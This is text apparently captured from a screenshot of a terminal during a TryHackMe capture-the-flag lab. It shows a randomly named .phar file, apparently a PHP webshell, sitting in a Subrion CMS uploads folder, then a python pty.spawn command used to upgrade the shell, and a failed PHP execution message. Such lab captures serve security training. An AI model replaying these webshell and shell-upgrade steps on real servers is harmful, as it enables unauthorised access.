 Shell No. 4
File Actions Edit View Help
vagrant@vagrant: ~ × Shell No. 3 × Shell No. 4 × Shell No. 5 ×
$ ls
gwkfdxcpcocpqxv.phar
Uploads
$ pwd
/var/www/html/subrion/uploads
$ export TERM=xterm-color
$ cd /var
$ ls
gwkfdxcpcocpqxv.phar
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
whoami
^C
[x] Failed to execute PHP code...
C:\root\Machines\Tryhackme\Tech_Support> ^C
C:\root\Machines\Tryhackme\Tech_Support>
08:08 PM